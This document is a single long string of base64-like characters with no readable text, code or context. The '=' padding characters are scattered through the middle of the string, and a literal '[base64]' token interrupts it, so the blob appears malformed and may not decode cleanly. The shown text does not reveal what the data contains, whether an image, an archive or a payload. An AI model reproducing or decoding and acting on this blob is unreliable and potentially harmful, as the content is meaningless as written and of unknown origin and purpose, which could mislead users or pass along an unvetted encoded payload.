3I8WAX51VJoFyADoF=RNYE0ECfWREQoFj==oEgYMEFYvGxE0YSGE/YDvWsYQTBLYRVWzvUzEJYSEEWEDxE3EOzFKVKXYMNj3EI+cJeOMQ6G2PknZ/fjlkegeCeC7oNS0EN3FUIoZiIvRYicg+VG3hWNnpvTleC7/oEoxfZIZvFLDyHscRp=qGNyAIW6l6gCYupr2bkyje/xS=nkUmpHR1ggGFgYFYeCAr+E0vBWS1+EHEVAThET5TSXtvTuZboPruVARVuf8pHERvIl5NNYsna8jNuB1SWEsVMkAS/+U6MO+EePYRfKiYBXGNEB/Df/kkYUobnFenEnEtWKDFxNfZGpAIJeD1BePUMHGYtE/gWnWeUnzaMdWQ5aEkM0hFeraScIqaRTpcjfuFZynjYpUnPDvbL1/yWHqWgvJZiE/onZwWISZeqoZGNbIgpSnDiEOTciFlGFhRRDXsY+LfWHZaFOKJ5IWkNNpYZCBRNE+GIaYXaTsVUbQlWQaOR54aUMRaGM2EPGMaY0aTfBh+N2EwaL2EdGDCeC7=pYI+KFA3MGOVevIGyCvFqEKvmqFsvH3EIWh8B/jJqFFvRRPUEFtyMjFCkQvTEe7W=TFIpe7kbRGW6vvTinjvQVWSepcF6d+inLvG+RbgZ=u0vI4ZKBcudsvS6/xaEqRWaMnA+vTVWmrkFezjBQZtaRxS1+Ewe7jIuZ1Lnc5GgiPZAZjL6wn/DRgsiXF7jQgK88hwGAaMYABjBTDZ7rhk/1IaZVqmjYH5mz27+/R5/HsQugWkPH8woLinyHbN18oTWCBoiXn/cldZGBJPqAfESylVq1ljTGWqOP/PoI+BtLjJQ/f/eFKYNVN6wJcCelaRAP7XrRiLNkiEqjBWRiaIeWz0XXFBjFAEcaIfY7GBDFE/a25FnAuF7tCuEnbM8pMveYYPbLiFm3mceiI/NE/+NUt6jMWYaGQpEZGUNE/kFFErWPJFLBANFvODpFrW+wEgaD2ESjNUu6YAwEHgZwFAYkvZPGRnKSaLxWDiAFEproFF7OJwEgAkSZJGBwF8aSwENODwE4GUCEaOTwErDhlF3OTlFoODvk1SsOYjfsCklvBTDeAkM64oCLSCfjrAbxICEAaQwE2OTLYHOTKZ25TpFMv=nB7AEwec1BQEIxfZIBglKE00bHRU7AHRhHW6YOxkeIGOBmEFFkYYrh=+EG2en6SgZSKFnErXqG/0dqjeHGLn/OEienYYZnIFEWKg6ALBRVFDdm6KoYCbHjClEWw7XKcz+/m1fA=d1nARuSRWm3K4MMLFrWrHKmMNbDE3TLF++iLEM/eLF3BmIRMSVWPn3T1VOjo6HtWKLc3/K7S0XbmErzfz/nVBwG8hDoAz3OUyOBrUyr3ILF5sW7StammFUJPZZ1FqmEP3QtcTpd1R/3RMBAGo/FgspLAMBRXEEUjWER1G65LBbDV3OExE+OBTDQ3QPFBN=4F63RmFrCmxAe8nGMiELNPLof1eIEDLikfnUE5Ya2F7ggzS+GIGD4OQR5jYrv6WLs15jffWvqwnHA8bSpD3whHS=3NmEWHKIDttoVwMGJrSWPl8AkoOxDcV=PpAoEoR2OLzRmCql/ZSajiWyK=6V6mbB1j/s5UoZqeNunBwwiPyHOhk1IHirRFoEN5YjYreIy1SmpGpgVHx3TMhXoIBvR3RxR53GVFo3R/hY3MsEv3RsEa3JsFOADQK/xGPpRYklxo3UBErfm6KJ3L1Dz3JhwI3S0F5smIR1oF/vX3MpRD3OHNOVZShOjofcEtCRb3AL=Ff3IIVc3EMvd3EsFaVc0ET3QD6l6s/wKMG0E6t+eVIoD0F8oFvWoB+xWM/C2HO3D0X33Lm1vAQ6K=oNRHZoELFUoDLEMfUEW1fBbwBtBMwco==EfAN+vwoS+wMfU+v7bk+wxfScWcoGGvgAkhvUoOhv8oSDStVnqcjB/bwOY=hv=oT+vkfObAvfOxwJOPkuunq1vtfTHKsoIbvJfDLFXfDxw3pm8kdvNuSAfXxeZxT1WPZZtyTXhocIfBVH=apjifImjhWiCtYhWkZGP/=ZIXAmzZpfBOM7bOZFKxGtHCfQKB1kIz6GMIaZAkUpEeHjKiytS2B/SHGHA6oSFjEPjiw=cAPvVKSFVEn0VREaGXmjSM/nokkA/OIjZrMJzFb1rkEf/RPEfNhyIfZhOWFfDkK0=VcWYvRYvyTCW/pjSDWaGRs6XASHZyk=UxbkoEudYhHKZjI8BCSrSEWJDhH0jUtWQjGiGtJIJi/JJBuYoa6E5hkvw=jSTyWvettgaFvwf/HZEZONgh5JThiIB=HWk5VGcpxJZWnaQL6AYes55hGnwO8ske0=iTYyJFi5eJLYvoZAEvTXc8X1OI1ip8Za5yt+iFGOBOwkMAdH5+=cSSJJs6Y0fs2cJFi6dJT26IJRPRIxsOw28ldW1JL3ElJGkE/oRRZ0=iFF0+HJZwbRovZGD5Y/kIOw2DXjeIONvYMzDlE1zIowJGMfwSODje6OSjwKORKEcNq26FOTpSwOLx//YowtI/FqVsWcOZGDkEv/zQCFNoOfwjzEaYiGJfvIOQWwtzLYwMzRwEUbE0xtujcZrprDEztNDFytC3vaYN3YfhWNn3aGFEoaGuEIbJhh/EKrBQ5WjY+xA1FXzFDh+p=O5oub5vKeVzkB6qnvUoVzeh3IUFpUZUEhALAAY1FG5Q5=jMleatISppt/11P0DYVHfVCFZY6OjhFi3jZSWonBKAghTznDWHodc5QvF4CXAw5pYHi=GmwHBl=6AJ6i7v7GTRb0bKcVzJT1XDWH4HjjpvyShHlxUMAHwUETtVBfRBYxfLxwjn/wDSCX/Xz+ae+qfFmWTfTkvjn/4A5rE4KArQEWqOokvdoQGv/tNDvl/pDvqOcttL1olbshAXv8RjYXroAPXYVa4thnPZHk1o5X1/+4HMrImBW1WZXDrTPvPVP+Ionc6H=YnjGkcfdVcrEaIcVAgySh/iwS5euvLFrYwWNsyIlOraMhyXYwGXYmF3/kGMP0sNGfnDuBrGAYR++NYv/AaUEBwaHZ6rDjBzEF8EqxRldiGlmKKRlJHSikgAJNd=Xp1QuV3ujLAzaGcvX+LoulWeqENNnuXzyfrRI1OuXZ3I=ECEaLKbqEpY1j/dwTkkUFoEXynnIer5YWmd6Z3FcWvBcdwOtcOv1qLvYuwnipEjDwF8amOwdIp3vboEqdLJLYwomheF/vGyF=vM5x=kYAFsJBbBw3Ss5f/kcwOtH=6nJRgKM6jVvOqIe1vjO3H3qOZFFnes6fqSGDp8qywWaMyFkERyEsvJVW8YK=6p8VewR+OW60=new/qMpwuqUcviqJJENqLIvM1AmPdqOnk0JBARKzGevz+TIbTq+jH6qDevV6iSvWKlIveeVBv=JRODoqTs6vNbjEvxk6wZqO6wTElq/jGUixsqUyG5Yrj5h2KDx0o=Xk06quyaGF0xX6eLcvTieyzTdZHZEMvbyYSzZ7BQ/AoUhFth2+XEjqOVvI/chFW7bcxmTnxFVVDpygqdEHUGPeEbNYNwy+KKwCWk75HqRLVDqFwv7TUKv6d/ZwcWAuWUnQmESgpsFfqJrS1YUFVOVetWP6dDVvqOWXkVYCw/fiYZQSHwwPqLERm3aitwaZ0kXJHwwmwdCw13DSw/YeYyoyq0psqNbd2TEQWdTFC1FqI=KTkHDcZriIvsONZwg0drvoVcGBZTB8DyLqEPIra+5pgpCwQrcIF3wVWFyhBZwdTXgA0wn0VmTRlvhTNOdocV8FqBH4vnzQhwCTBKAQTFmv4TBTw43QqeJqalvouXgvbNbCk/qE4wOtCRwCfJLwSTSGM8YILAe8/Z6ITBtNO7DlwsFjVwITFH5r5Fx537QQw=hSmwDTQmv3vDDKz5Ih666gXB46bUpGOF0vpms6YTKPq6u7Fx6L3D76d7GOKgTS/ZJk/76TTFLi77LgwH7QCvD7JuA27Fx6P7MUn48kUpy7Qq6D7Th5HbG7566igAK6p=wC7Q=w47QswQSWsvsmeWH=0dx6KBQq6I7R/ED1Rgwp7LZF7qH0vn7MUvCTB+VF7JWaYMFfFg7Dz5N7N4vPOFXEKzNXEw3R05BHQuXELnVt/gsswX7FoWbTSW5sOLCwLohBZtgf2tOLXBHhgjLAPLpE5hgYqHnHQJHJyVBCUTIzRh7GUwkbjlw6yi2x/HJBCPjSuWDYL5H6yk/a27gYtTHEYhYHiL+zHN0wn7THwShSWCa7IswTke6eIil/C/HDfXHTDtw5aHhauwZivcGmONqABgwcTD=n7ABVYb7MpIe3JmviJoUFCHBTvDAQx6xaI1iA7M8FS8YTv1MEQWNUo76u6fYbLAEkZHbO8XnGItSdlXdnNUkNy/JJuKZmXZE0TJJBwKfQ/Z+Ulwnzo+aYVH+C8TGBXCaUM/GXTsXKKpD5wNK+aNU=+CNBhbaj2nbCGODD+V7NbuXmjfp2BIE/F1ND5dBLbCNBqdPzVUvtp3Gat7AU0EU7/=F2boNRqXBpZynIcAbXGat00jmvNnRn5KnIgFcnQJwk3B=EbGEgPBTW7KXXII6ZJM6G8HDkaIKh1SN5BP56WMAP3XL+Yj=hNKZmdtulfN+ZF1IouK5JYFrgju64RMGVrTJeF7ZhH6Az=UZ/mqpvnbSUwNq+xYNBEdBQ1Q3YETORXKKhRC/bRRaWmYUAvTRu5I2r+EvEDUA45JWYglXCASXICK61J/AoXJmkfXDMRNaE1ab=pvWwJItWCJGiHwYrstwBAgPh6VuWrLhBPnDRE2=GKqVdofNvcSPEwgFn0WXHE1KgAoOHxHZdB3SbECoVoMWFBkvvwtW8ylKdvCy5kVHX+/EcOrMRiZnP4/FdmcBsIc+W=Nc4PcbPRucVPoS4vhaaJmHlWOYmvCdqc/xuDLQHaHiOAMufAWzVcFHJNdxxSugqkZDTTeYbi1S2AIb5TWTIB3SqOCqBA/KekmB6aDNFHgWPb6AbKtKAwWOaa3POCYE=OCWTG3CiBWoaQufyBy=KtxBuG2FmudoiUJL3C3HHNEaGMOaV6PVeZRQOCsDFJZiAQzphuE3auYWX+iwefapJ+aCVMTki+Lgmv/kMOCvuQUw6BThK87N5CbuU3Cb=XWasTFLhUTIGyhuNZvMVaRCk7OzaXbBnFzoT3CNCA3kJ5Ov64mlvSl5IaZKDOYMbkKQFKDR2FouUBPlCdBn5GD0xpflzv8QgkFDzOZFuzJCFkfPrvHuNby/NdhEqTORwibU/kZfB2wVNjqCBNpkGJ7hTejGTMCFuMYiwuOqwWKV4yVKs05OVOS5OnQonlvdDGBsk/hxTJuxP7j4x/sriu3HmLxg4jyYIjSgxxKP5HS1rpIUvdUAmTXmGggPrWcgHu5AZgHaZ8qXCmJPnx2SKWX0uMLx/3VpGNZfBAaWDxHT/r5MRPSkhGPEDaxKmXacgm0h00jY52bFVSwUjvFyGOghVPO8nBPQ8xtPUDanTJXCP7PXat2Pf64KexA51QHCGPJVMamsmSNPQXCDPMhM0uQDC5xs1a/NZTCoaEhKX7guCu7VPamTd8n37VnR=1LiwZfGKkTTSEY/6mKFZHJIxz7lNyRDRdWqp/gF3jqkZ+3IdHb1Oj5IkloHYtQuCrgqZwBPB4x/seGcRTJKyMDOPVQ5M8YYRdch6jPZwQrbkFSeHHCbAmNCJTGfh00pmy4PJ3kqrnfhGTGux6PT8n1iTiyViFZvzTqcCYjNkSumpca7FlcahPRiy+iQcakiOdC5RconjUnbNgAQIYOxor/aiOfp1FofngaCv5LFdNwJiPpb8JsuKc=qcY2ZXbSjvY/Hn4fQRf4VjWUOlKtM+/pCxjhpaCxOtKo4fUYDwPsIC5NsIxjisIyiQeCR4ppCYd/hISiOSCUB=paCiGWn00+SCr4snY7OA2u0ir5SsvrdGLiF7B00e=6mIk1Kg5EgRN8iUZCBKcCGTrNh5mjVStWD=YnMFmWbDCJWk3Gs5I=VyF5YI4ZAYRTwoVB5Kssdl500X7Ef=XVx3DJzZHiIZYA6sSnBHnz56BaYR3wVAX2/o4MPRNbEB5VAVAk/bhRFhQy3NBxid2ZbN3WAepMpiZaqqI3NLBfcFrqNpve+Jhyp+PcatWRmuRk+UZAZhpIJiRbDygnnypABCC++GFb7NRzFCWWVZhfnCC0XBOKmWGOAPZXCayZVtSdeV=YCWDunQWDSkyKqpaDNFLtjZPQafmdCasRJya6ALCajUgMESMA1EPNEkNSNOWAlNRcBaWHgFsXT1trTJhAs0iaAgvHww8NQ5acBEmkD=gCA65Tmn1WJwKMO=CCINF+FziLChQND4aEHNPYtNNgtP5QyBpzCTkeJln2GxG+Sn2RqZbNIwCkETbEeXU5CDHrACPWNT5NWIvAZ1QuZ0NNguv2LVWkuDAMdAJ2tHWMKiIADLCINJoNGJQa5gnJzZqiQWKV7kfpdnLKYZUgT5b2MxFx8geYN2NmZ+h+sCNssKYw1OCAFnF=CITC4WtRCXPu1eDHTloyMHaGQhq6=sa5GqUSeVMrnMPNSk50f35ZhKPHitMV57zG8hbPGXGg2QzKAzPtSg2DfZ0+A4H+Fr4GFt+zW/srfZ0FoUCoUdnHo0qyM7pn6WbMLtAT2EhEaWHK2TWc3CnghDausnnxBxOCheqRgaOUpyW3Ubu5wEKWy22RD/TzU7CD2TCasNJFZpjSsCy2FKZpupJKRcBsCgAZ+FqWIfCeXL/SdAL0CbcT2GZSWga+3RsC4ysVWy2EB/2sfOHU5UrXhRQsa8MHlSe3kUCEMA/l50h8C/kTrAL2L4S02FuIIcNFhU2I8aRV=IGWcUkWVcO7HV3AQZtbQ4WhcE/Bf0lWjQFe0CEjC0aXWQtlGcDGHzcNAMtDcSFnEIVlhuaEW5nIRufcI5RAcTACYcB=CDvQfHvcG2aWPIBjm5OCCO7+rvAYNGEQ1khlFfPqaHzN8aycOHPpcLqK0++jawcMIAMQqVHcoibl6cLbtxdLzKNtIeWsH=1WC2UtHjjluHlVBWjMVWhj3dQfADcIC2WzCJHBcTMjAdRxjP/S1/uaeWlBHXEV1cLMlCWW1lIAR1jetTVl+6as6uvFUXncOEWtDG0agWAQwsAUVlAcL/Aq6AyasRB+lydTFv7ABUAedDRCkXG+le2MPZv5SQY7OIOAUWJ1C+dkhK1cOOAgAk1R0HTmC+DFh6K/MACoXGRaO=qP622IpvTqDZP8Q=HFZyWjSgXNgCu2IxSZyrlMb6h/6SZhERqtJH6aiMGVhIBpi+5R+Ek+Q4eRNRGNpED8nRRFNwbFh8bAwqFC8naIVWGeFCBvIvV0QkwCFihwaAgg3FJNNEH3ZHwaZW+jRAwf/tTCHHH1voMWRqCgBlBiNFe3d7RrVTuniPL2BrvRotQhTunSuKqkseoi61NDkSGITGFbNJuKuWR0aQPUal+vE4CrXQSnuomxapILxi=GJ76gYEgC4nRRPvnGgYj2JgC0dLLagWW0aKKdOlD/CuZJIJ1uy=X=GKIFzF3X/7FCIGnjlJsayVVayNEJjalUoWGiBaRGEJ/QRtzbDwwmIJojq6+jj4IJd5lHGgYSdERloUhSwl3N0AWXH/Z=VTEKy2CtSFIR+EvcIpFUILyN8IEolBr+olgufZH7jNol5KW/j=bm1lqvR+F+yIvKVdEflKzJfl=OGW5V1UXFSPCflvYLrF2Phnv7kI6pcFkrASIMupWyS4GkWo2ArjMb6XyQxlOvFojsIEiV75BEEoyJnjbyQv5TyMfFoyGBjPYSLa8ETRaNFnRjfyORlLIR+FF7WrjjyBb/dejrKeyFyEEaMFkAOIjjsvMXD7GUXu6=YJlUo/N5=yJ1tpdefFiyGrjUyIUn=yR7lU7VHhsyJaVgyU5jLyNZExSHMl4LZgYTNDYjriTNwXjsf6nITLp0FdJSwFpDHyRMwYIkXFCG+P4N8HYldlcEgvLaCaITke5dqkAgK5RfEP=NkgZZyA8BjvauH=Qalw4feDl0SCDl=O=DlxIUWHYyWPhEIOlNHTLRnT7riHreJi+weZulR5Muj4dYujWGaEHm5ZFCHeIElFKZEjNRBwayoYseoINABqoagwB0KSBNIG8uQWmal1+MjlcdMUATBLKEHdGBHvEBbkVEORhE5sGEDvUCY7qb5wmnGfpLLZiN56ZYjYNIXj3RBQYYINFC2eRDlsrFWjveURWWE=QdOtP4P/pI1RiKHPj3eOlaLeGFbfeOtW2eGPl/qLRpMpFDj+pSujbpDGHzTiItFdqdjceOHV8ED=ZdeILY44fij=RDil41dilzNFilPIEHnKeNOwNIJAjgeStWJcFJCdINNlEBeNjxJLWY4eR3AZJUHjSRDjjLAUAC2FXmaJ2gUKNMDgkmwifFnET7pJPS+FBYROjx2Uf6l6scjFU/djBYG1F0ANMj+nfEXQeN+e4eTiMhyjNlg7=q5ppBWRSpMXB6pRZaZpSXXm1aSlQvrSjBArNlS2iNlCpFlYX2FNvQeQSlfZsSlPeM=[base64]eDwjdpcwl3eEHEsSRSjhSGCjwpU4lmeEKlo7VnykKifvJDJmSBbfLA+XlABr3pjH1vklKmPO2B81o5VZhHCiiRY7SM/azAzjP2jRkCgH//Px6a6FkFrVPk2E4qk18lfMWJ6G11z6BbkE/rTA6Mep2yedvHaSPxWdKH5xTprTAN/o2ZcldkWbzhHwCeg8WgHcMX/xcdWOvJIWmbfoHc6SFW8bafHI6JcWHpInWeQZz6zzd7pR6MwHIW+UlIznODHBAse7GTiX1sn7HdznUlLoaUlRYm+14va0j3/g6Si+iKVC6Lz5eBA8jTjP0jv4fHMT6UbBn5V55appX1rPjfyYAjBGwWABG+RHueWJd1WdK=LRtAjYXbtHJj8xUVjUZXBpEaE2VEZmSje+SgjMvAW+tW=glnlb/Hzh+ByDkW+/UQawZyBLmX17d4yp1C7vHzBUVIepSvcDZ+Mm5fWkc=AIXSMKfVX/AvX4LlfFOEUNxezBVEqYUGvZMIOcz+WwD3BaLFeoGuRbfOBFcoTDSWtObA2KBhOdKLDveKF4AfAShOM//hQP1XtEfST6ljOf2j4baawXMBFIeAodct+bxHz+eqcRV+FBIhs2HbMd02RV+xHY2GW5Y+BLFvADtWWjdxvl1EJSk4fhOofFbtNCgPRWjbii+f/bApNC=Ff+Bg+WjZM6wSSelLdUhKbtKCKr2VplxiNMO=IRxSryIfjhZUNxSoWNntOr4kdxqt5cgC5D4eNhHtt/XhGfBbxsWoqMQp=+O4MDTYTR+IB+1ihBzZL+QAfD2u1toqNDVnuS3jknGIKJ758hNTwHSGGO5aEGO8hEMDdqL6AjZO+6uhrOurVCx1RrBxOTRCuWo3LxQa+=cVrZF=bXZE4ZTZOxQKZJERnVGkOCZOkOr5=IBFRNkQvnQGQtdFZDzc=IBSMQ1kBVPx+OjWnHjlgVFw4YcS0oKuS+Wm5QvAC3vefIQeT+CGQMkfLjFp+6DIWmAOhFN2DhM+YQoM+6BGFUZXSMCGQfiOiZaHOIDjHTiCqPIYjrpbgGwNi=NwjXpnWHpIn8N+j5YWkO5AZnTHyyVHVWjYUXEne4WCpFsFdjGiPfccTvDhShH5NUJXkOb7SnOZOWA3dEQ80KEQVHVIv7pZKAT/H/H/wqmWfIU/W0NAtksPTrah6n/izc=VCjYn+K5FNMW1Hd1hf/A0/PiTbRo2PxWA3hADvjotBuhFmW6vmBOJDGvOeyfSh6JcMjuhOkMJXQVa7VH+6KFRuZYFLa6EFUSGVgdK5PFMWeOFFqI3FM3QOnk3QJFMBVtdabOqFJEOVgV2wl/J2ZPFGWkYpVxXtbWvO3Sb3OJFTZVoy+mpsMAxC3HIBCoHM2aM1kIFUJTjO+oSjO7RSNBVwESGaFOJHjpp=joj+aMwNdK55oTzOZjnfOQoiiVaRMHwxwToOjwYMX5uDkBRwJQn5wSaW+wBayWZDlWmKS1QY+=tHrpGvHcwG1OLKJ1QehnqOOSQGP=riVWpCZiRLMFqQv+/mhFFbvWjATtEFwLWHW6ArRyOYcYsWAqQWdq5cxVU/QZKGhOSwDMpz+/Pt++GvW8MJQKl/YqOu6Rzpqie+OeW/BHywRQeyoKfugUm6Rj/Wy/iXlkD8j=yHYsCdBQJ=FdYsK+ihWHpDot+h+Hs+DcP7e6DUj+iHzEe62HkAlWsjosN5Hrhu=WY5HBO/ti+WkZBtV++GtFNVHywR1O4WdqQqtqthMCEWQ/XsHQOv/XO21kdHcriBWQLllIE8/JaZLXJxBOiDO2EcDQkYe81z5KGWGWcRBTWrk2+WAcCoCQ+tJCDKDKwGiSl/n/2oAAORvRbVHHkcDHrm/oHjCMMuDQ/2WjRnzxwW/VWN4otDNngcZlBdc57CQTDFCEPQeCFZvCwEtFRVotEOAIS2mw+iHbCM7M8UrjDAzcrM2Eo3DEVda1DZHNQ41pVcx/oPxlQ+VWI2G/HcWbVW4CEcPUCSe2bWaj1WOldxkdibyu1qbAP8CLu+WatbcL/sNtlF2QZOf1vZKEMOoBK3+N/jm2FxV8DLBCm1jlRN6YsmeDP7rbp6tr4RsjgaD+lDMnbCMOW0oU7QZwTgGQCTBB/w/aEX3bG5WXZIDlBKOHgUAzHWyNgRTUklK3j+WwN3bG6ylNlK/XZIBCQXNQD3EkBBCGMuoAFbiAW=iQ5rGw2+arQ1=jeNQOfaIO6dm5QRwfL+7Cf0tQBo1wCwRcO+vmyycWgYC01hXn8vi0cQCO6Qg2H6QvWHk/7sADOXnrIO6UC7V3SFyQgTeIQxVGXOg1GyQLwFhQFKJR+88PdQXY+DXZWjm2LlMdOlBpeQgMIN+wVdl50lTOB=1jRVo2lxwt/DlHHfThvCoJC1IwJW/WNl7SmXXHcRskxvhfTtXRfUbvSwLwQm6HpWL3oSIEtkCOifOCQNfTedPQB8D7QT5eW6kf6kW+uvArOe+SwUjNz+cecllQLaRrGoArQECQvfB+w5sKIcLlLAEZLKuGm3kMcUwn424oQ/WvtC/HHraKDAtpdO4EHKDrQN0FuQU+vQQSC+2QDBWU7dcWOL+VWP1PhhRzkUF=kGXQ=QBe1g1MwOZLA1vabWlQFoGkwzfElO0jPFQB4IxHnoItWBWYMuDQKmO14RkBtlMgOv5mmXBQGXOTLf1vSQEuwV4LKObW=Fv=3rdOG4DxWRz=jN14JcQD3MHIr1lRdZQEGv4lU4Q8oDhwas=VlICQIW6B/4QiQLYCBCcDQ7XG1Bk4SbvW4NGwqtfZOKMhION4JgQhQqsXI4Skwr3RlQjBP=QxQFsQu3R4224GXOHsKtko4MDH5rG0QqVc=OC4E0Q64G=OqoAGB5eRLEs2/wHFMb+hqrXqWcQfHxpz+RHvbPf5QHq4yy3hJ2In+xVfDQYiU4OX++WegitJkvC6Meyx2gm8OdtAV3ZWkvaEtWGHkmGV3tWKV4+jmlHNChB484RB3hV=W3pakMQ+BiB3ZAgGBQAkLEeM+ycKE/KM8A/YBzDkeBPEmTDWHKaDAb=aDKr+jDd+oOunlpRbwWK/n1XhV4amJMuY+K/3dtoMu8E/+Di2nxD5vKtv=XjSXsHd7hfvm2KzYrQ/cpFVHjRZk25vch4rcpve2lf=D+oqJvo2Zeu5rPDkrvrM3OYPM46mRBXcHrPBHafrNyZB14gE+14SmRCHLmFM34MetHLBeLMC/K14pmSvkeGW+4lmSaH5bHVn3xTOt/gL14ctM+40mIQHu7bnkIEh13avHM36mSM4xgMxW6jKhnwmQb3OYab3AgOJxhsn/BYtjg/b1ODFb6AdWs4D7wShLaVs4MWKqqZ+HzgNdRTqRGVs4NbBWYP1t26eyy+t=JP5anrxMNKAx10kGDugBk4VV/+DSlZsiDgSx3mCRHy6W=x3vY=k3XgOUi+ta+NNgNn3cgObxDkoE2E0X42+mIoMseAuHEnHn48Acn41trR3iZWWIzFF4uKLndWWjZq/mgOJNHVHpH=8PR4LQKR4HgUR4+BdoNsgBU1WAsiV+nrrOZLq54nPHGDEFdx4ugGHxigNjWfyH5I6gQR4WYe+B1LN+DVZIA30gL2GDjHh38gRqbe+DGBp0eCicgHA4EkVoHZmBlIyeahH6AoE4RWKE3wNAM3WhKA3TvZiD5rkE4oLT/151MOMqLR61jLFq/RLkRHCJ=DiuTBv4ELLv4vLOa3smUG2XLEeBBgUuMuh=eP3LEE35qbv3dLO+4ILFt3rLSjHjdKv4iLS6cfLBO4wJrv3ALOWXkgJj4PLDj41yAO3Dj/AdStkVtCLSE3YgR4tZLNj3NLRv40LN5PcLI1WoTrj4S0WA34gNsus2HR3RWHYSHeTvyHeMmWplhY+FjfTWHY+bDvecE31TWwty6O815LR53SuKqtV0R1WB0NY3t0MwW/0MPlONUvbEzio3WGmo4p1p8/FjdwDb0Otyhoff4KPHf3XYakDLgFf3Djr=N50QtHA0EFpY0Uk4mgIJ4bEf4MM0J4MO0MV3FjgUXo0IWWsVdxXVZOz3iVrz33WPz3rLB=GLLQz470GA4t0Rr3v0So4a0Qo4Bte82SLQr420NdW+nCpvJeAq4n0Tq4SLJTHYLRo4xLMA4H0OJ3h0Jr4K0Dr4Z0Dq37V+f4ttAf3c0NT31gRq3iVHz4uYeA4CLF747WcwDm0BJ4g0Oo4=gFzD60D74RO+T4cldH3o0U73f0Of4c0RH4k0JH3AuIz3Pjlj345CH370UH3Y0MX46Xq73WGrr4j0S73E=JT4f0QX3NEsX4I0TH45LJ34uLJD4p0O7360FD3a0OX3s0MpS2LBjWttWH3C0EWVB=If3y0NO4D=B73p0DD3H0ID3D0TJ33=LoHZ0UP3f=FX4C0SP3A=DrOrLOP3M=Mi4fmLk4a=RA47=BAVy=N743=EP4uLNX4u=SX4W=IP3z=QT32=Ta4E=EN3oYoN4d=DN4EweD3l=BT3X=QN4oAH24p=R24KpKT4N=J34bI/ots=TbBU=Fq3E0NN4D0QD3Q=Di3D=Qc4tsNP3DjmX3hsDu3Y=JzBt/Wi4QLG74F=BR4U=Qq48=Oi3VsBc3ksMtDMsL74m=Lr4f=GH4J=Ud4A=MN4MsRN4EsLH4vsDY4asRd4jsRX3xsRc43sGI46tW23P=Ez35sOH4z=Ny4CLOsHpTY7RT=Gi3bsGr4XsBP4y=FJ3dsJQyGYIX3JsFi3B+HgeL=Sc4WnfNQDpH4hI1r+lawS4tSNAR3bW/dWpxrExReDiBkZP0uwAe7B1jrS4O+cNZApd/usGMfKj5fBk7pfyikpmChBbeDWYWeIVPaVORcknLFt/=fHwqqWHzQLqBmWaEDrw=y4XiIV40WoMuMPYWP0oAiHr2FtKjnaluwHrfHjXCu3cmGZdlPkFxCcKBXVnKUBVjhPiFcCN/7TpIXkYW7HLBCQXY3Iw3HTHw38Amw3YLhc2THc0BT3HHKrQrD3QAKHP7bpIV5ZgC3dySxHrmTtuuCa7WU/i4Bk4CGiTDodXtQaDS4XPOO08VC4LKGZ4aVAZ3jnK+Hjn+i/I2YMH3HmtB+LRt3blhXBMVHzWgMAn3DzddSUHsNRZUGC4eaiQ3o2cilQUUaWGneuHwWKOKm1+SWetc8QjgEp1YVWLO8aeEVZUMZ4bUJWHGUOoY3UDpI7MmLbfgTk4WYaQxeMGW54=l6PoTsF36BeGtukePVc5Rf6TERZvM1HL4JUI/h7TsnM8tBFBgYKODNAstHLAAYWNcjjVGnP/4ZNK/neGC047xH42a8StB7TlDWDk=HHE4Fg4tRDj26opKKCYsEOiUBxDR8SlxelD5GWQkQyn8Rt4I8L=3A8F=6LYjuWfyks4xYCs458GZeA8M33j8BrvBrjuPYV/rhs4QfRU4UB3XdmiNSqQEiz5=MuU8opDpBc84Ok/kHU8MPDQuh7Q88TMPWYfWHsgUDV88MxWWWuWotWyQWib+oBTvp4DmEWBVr8FK2krrmHHv+3IL8e84tuNb1z8NzBGW704r8DxWBXnzDkWCjBnWx4/XvceWtoCDVjM=VmYWxBoz8JVmEW3VHSEalDaW0/WqWxQPb+KVm3W0mBqVARMocj04GW1PXzW4jDqW7IMMXV0WZN+4PRW4DX5Wv/oJW7/mxWvYHPmIzWXvejDbnAm/T8LBma1WtotWkhoi2nVmJWu/okWzMHyOehmgEZMmpW0LHeG//mgsqpy3VahoEW2Morteho2WehoqtP1mqWthogW7oaLW8yxwWzhmPW5FVgEiBmAnW/mKW0mBVVvXGBVz/m0WvYHt1kCHajG1ojMAhD2Pj+mbVzBm7W2/4kniBm1Vm/m4G/hoka=DVnV6JkbVztmCWxVXaW8RHh5KxdpW1JVvV566tuNGo0WwGoeWweS8W2Bm++HBoMXnVXJV2bmoSosHrVuMoeWulBsW5QPSE/GoBXVoXWVuGmDV7QPjVukovW0qX4Ww/milZ+ms8MtodV0yDuV7hovW8KeXMAm/pWwnoZWvhDlZOnoZVutopWy1m4W8bo+VaxmzVuLBo7ZboqVzBoR5P+oZNkdVKW4nmZWxnmlV5Bm=VutomWvdXqWyzWCV0mDjtmoBQV2/mJxHAolW4toqtkzBLV8DXMB1RmPWt6V7V7RmHv=hmXV1AmJhFqBnB2MmilV5o7V5xoQTHbotWm6uF+X5oyVutmh5/kWBXg/oqt+4PiW6EmMV1oahWmEoe1BvmQVzRoXv/VHpEmkoCG+3GBXdhmAB7oa7B3EoeW5GmkWAvm5Vw1H6W1rDjB0QWl1WDlS0PjmEkqZ4cYn74jUBhhh6VF3eKpgWWLLFWSIehXE1a4ufgE0pvveEVBEfp4H0NB4wqepvWAVGbxLIZ3+=E83vF/AKbEsoHhX=Je=B623asTp3LB4g1Szr4MWt7YimBy3mw=S8/LB2J+GkQsWUM=BWxcF3CZXmnHJEVOoUBxOm5UDtu0oH=dwWeG/mzctF/eC1ywHHklLcSAVMUQLGdyROEPRaOEKFqmH+8EQ3wUG+Y1jjAHaUG3mKBzx2WoriGxWCwM+UJzoG8Uu/6vevE4Pe44LBew41zlw4it8w32t8tH4lbYtQ5KECvhKhHjdUsBBOH=H+hmu48=FSDSbVHGr=UiVhElA37LI2iKt0Y3Ft6AG8=BEbUgJBOCt3TPLgSTmE3YylmkcAGgt5TmYkYWXW0MhHKttkdst6tuyjoAwzLN5Gxn=e3PYeTmR0M7oyWrBuW/1CZoIaHoUMofigt67oSuKn3j=SuHKttfHhX=dW1LIXmvbaXohEj/HX3f2/AWAo/TXcRVvHXiMeQdrodtz=i+6rMHkYct3SDcDm2RZKBRHc8QVKkumsGEU4EY=1BBP+t3oYem4OgLm37/5LEhHgRcD/unMq/2vbm3W5tpkTTEue=NIniLuoMPk2Wh8FVyi/8m43yWj/AWrd/nErkWR1/8lC6TqyH0bPmxYAcPu/vcPHQHNmQA+Y4LAmo1hPo44/fAIyg/1Y3TgLj20/t44klhAbJ5cvHs/txBPziPcOn/jO4/uk4coCik0Ve0HWh2NmklnHyMh8NmklZOWlVmqBL